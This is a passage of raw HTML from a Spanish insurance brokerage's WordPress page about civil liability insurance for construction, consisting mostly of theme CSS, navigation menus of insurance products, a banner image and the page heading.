var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1  class="wp-singular page-template page-template-elementor_header_footer page page-id-1584 page-child parent-pageid-897 wp-custom-logo wp-theme-neve  nv-blog-covers nv-sidebar-full-width menu_sidebar_slide_left elementor-default elementor-template-full-width elementor-kit-477 elementor-page elementor-page-1584" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Saltar al contenido		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://www.atienzarseguros.es/" title="← Atienzar Seguros Benetússer"
			aria-label="Atienzar Seguros Benetússer Correduria de seguros, tenemos lo que otros no pueden, el mejor seguro al mejor precio. Seguros moto, automoviles, hogar, salud" rel="home"><div class="title-with-logo"><img width="400" height="119" src="https://www.atienzarseguros.es/wp-content/uploads/2021/08/cropped-atienzarseguros-logotipo.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="https://www.atienzarseguros.es/wp-content/uploads/2021/08/cropped-atienzarseguros-logotipo.png 400w, https://www.atienzarseguros.es/wp-content/uploads/2021/08/cropped-atienzarseguros-logotipo-300x89.png 300w" sizes="(max-width: 400px) 100vw, 400px" /><div class="nv-title-tagline-wrap"></div></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Menú principal">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-491"><div class="wrap"><a href="https://www.atienzarseguros.es/">INICIO</a></div></li>
<li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><div class="wrap"><a href="https://www.atienzarseguros.es/quienes-somos-2/">QUIÉNES SOMOS</a></div></li>
<li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-930 nv-active"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/"><span class="menu-item-title-wrap dd-title">Seguros</span></a><div role="button" aria-pressed="false" aria-label="Abrir submenú" tabindex="0" class="caret-wrap caret 3" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Desplegable" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div>
<ul class="sub-menu">
	<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-accidentes/">Seguro de accidentes</a></div></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-ahorros/">Seguro de Ahorros</a></div></li>
	<li id="menu-item-1430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/carnet-por-puntos/">Carnet por Puntos</a></div></li>
	<li id="menu-item-1239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-caza-y-pesca/">Seguro de caza y pesca</a></div></li>
	<li id="menu-item-1257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1257"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-coche/">Seguro de coche</a></div></li>
	<li id="menu-item-1424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-comunidad/">Seguro de Comunidad</a></div></li>
	<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/convenio-colectivo/">Convenio colectivo</a></div></li>
	<li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-decesos/">Seguro de decesos</a></div></li>
	<li id="menu-item-1178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1178"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-embarcaciones/">Seguro de embarcaciones</a></div></li>
	<li id="menu-item-1294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-flota/">Seguro de flota</a></div></li>
	<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-hogar/">Seguro de Hogar</a></div></li>
	<li id="menu-item-1572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1572"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-impago-de-alquiler/">Seguro de Impago</a></div></li>
	<li id="menu-item-1588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1588"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-fondo-de-inversion/">Seguro de Fondo de Inversión</a></div></li>
	<li id="menu-item-1231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-maquinaria/">Seguro de maquinaria</a></div></li>
	<li id="menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-mercancias/">seguro de mercancias</a></div></li>
	<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-moto/">Seguro de moto</a></div></li>
	<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-movilidad/">Seguro de movilidad</a></div></li>
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1590"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-oficinas/">Seguro de oficinas</a></div></li>
	<li id="menu-item-1278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/planes-de-pensiones/">Planes de pensiones</a></div></li>
	<li id="menu-item-1573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1573"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/proteccion-del-autonomo/">Protección del Autónomo</a></div></li>
	<li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1584 current_page_item menu-item-1586 nv-active"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/responsabilidad-civil-para-construccion/" aria-current="page">Responsabilidad Civil para Construcción</a></div></li>
	<li id="menu-item-1276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/responsabilidad-civil-para-pymes/">Responsabilidad Civil para Pymes</a></div></li>
	<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-salud/">Seguro de salud</a></div></li>
	<li id="menu-item-1448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1448"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-viajes/">seguro de viajes</a></div></li>
	<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-vida/">Seguro de vida</a></div></li>
</ul>
</li>
<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><div class="wrap"><a href="https://www.atienzarseguros.es/contacto/">CONTACTO</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://www.atienzarseguros.es/" title="← Atienzar Seguros Benetússer"
			aria-label="Atienzar Seguros Benetússer Correduria de seguros, tenemos lo que otros no pueden, el mejor seguro al mejor precio. Seguros moto, automoviles, hogar, salud" rel="home"><div class="title-with-logo"><img width="400" height="119" src="https://www.atienzarseguros.es/wp-content/uploads/2021/08/cropped-atienzarseguros-logotipo.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="https://www.atienzarseguros.es/wp-content/uploads/2021/08/cropped-atienzarseguros-logotipo.png 400w, https://www.atienzarseguros.es/wp-content/uploads/2021/08/cropped-atienzarseguros-logotipo-300x89.png 300w" sizes="(max-width: 400px) 100vw, 400px" /><div class="nv-title-tagline-wrap"></div></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Menú de navegación"
					aria-label="Menú de navegación "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Menú de navegación</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Menú de navegación"
					aria-label="Menú de navegación "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Menú de navegación					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Menú principal">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-491"><div class="wrap"><a href="https://www.atienzarseguros.es/">INICIO</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><div class="wrap"><a href="https://www.atienzarseguros.es/quienes-somos-2/">QUIÉNES SOMOS</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-930 nv-active"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/"><span class="menu-item-title-wrap dd-title">Seguros</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 3 " style="margin-left:5px;"  aria-label="Alternar Seguros"><span class="caret"><svg fill="currentColor" aria-label="Desplegable" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-accidentes/">Seguro de accidentes</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-ahorros/">Seguro de Ahorros</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/carnet-por-puntos/">Carnet por Puntos</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-caza-y-pesca/">Seguro de caza y pesca</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1257"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-coche/">Seguro de coche</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-comunidad/">Seguro de Comunidad</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/convenio-colectivo/">Convenio colectivo</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-decesos/">Seguro de decesos</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1178"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-embarcaciones/">Seguro de embarcaciones</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-flota/">Seguro de flota</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-hogar/">Seguro de Hogar</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1572"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-impago-de-alquiler/">Seguro de Impago</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1588"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-fondo-de-inversion/">Seguro de Fondo de Inversión</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-maquinaria/">Seguro de maquinaria</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-mercancias/">seguro de mercancias</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-moto/">Seguro de moto</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-movilidad/">Seguro de movilidad</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1590"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-oficinas/">Seguro de oficinas</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/planes-de-pensiones/">Planes de pensiones</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1573"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/proteccion-del-autonomo/">Protección del Autónomo</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1584 current_page_item menu-item-1586 nv-active"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/responsabilidad-civil-para-construccion/" aria-current="page">Responsabilidad Civil para Construcción</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/responsabilidad-civil-para-pymes/">Responsabilidad Civil para Pymes</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-salud/">Seguro de salud</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1448"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-viajes/">seguro de viajes</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><div class="wrap"><a href="https://www.atienzarseguros.es/seguros/seguro-de-vida/">Seguro de vida</a></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><div class="wrap"><a href="https://www.atienzarseguros.es/contacto/">CONTACTO</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar & { pointer-events: unset; }.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style><style>.header-menu-sidebar .nav-ul li .wrap { padding: 0 4px; }.header-menu-sidebar .nav-ul li .wrap a { flex-grow: 1; display: flex; }.header-menu-sidebar .nav-ul li .wrap a .dd-title { width: var(--wrapdropdownwidth); }.header-menu-sidebar .nav-ul li .wrap button { border: 0; z-index: 1; background: 0; }.header-menu-sidebar .nav-ul li:not([class*=block]):not(.menu-item-has-children) > .wrap > a { padding-right: calc(1em + (18px*2)); text-wrap: wrap; white-space: normal;}.header-menu-sidebar .nav-ul li.menu-item-has-children:not([class*=block]) > .wrap > a { margin-right: calc(-1em - (18px*2));}</style>

	
	<main id="content" class="neve-main">

		<div data-elementor-type="wp-page" data-elementor-id="1584" class="elementor elementor-1584">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-544452c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="544452c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d6e9778" data-id="d6e9778" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6035a01 elementor-widget elementor-widget-image" data-id="6035a01" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img fetchpriority="high" decoding="async" width="2000" height="433" src="https://www.atienzarseguros.es/wp-content/uploads/2021/08/atienzarseguros-seguroresponsabilidadcivilslider.jpg" class="attachment-full size-full wp-image-1272" alt="" srcset="https://www.atienzarseguros.es/wp-content/uploads/2021/08/atienzarseguros-seguroresponsabilidadcivilslider.jpg 2000w, https://www.atienzarseguros.es/wp-content/uploads/2021/08/atienzarseguros-seguroresponsabilidadcivilslider-300x65.jpg 300w, https://www.atienzarseguros.es/wp-content/uploads/2021/08/atienzarseguros-seguroresponsabilidadcivilslider-1024x222.jpg 1024w, https://www.atienzarseguros.es/wp-content/uploads/2021/08/atienzarseguros-seguroresponsabilidadcivilslider-768x166.jpg 768w, https://www.atienzarseguros.es/wp-content/uploads/2021/08/atienzarseguros-seguroresponsabilidadcivilslider-1536x333.jpg 1536w" sizes="(max-width: 2000px) 100vw, 2000px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dfbdc53 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dfbdc53" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0ed5a7d" data-id="0ed5a7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-355c70b elementor-widget elementor-widget-heading" data-id="355c70b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">RESPONSABILIDAD CIVIL PARA CONSTRUCCIÓN</h2>		</div>
				</div>
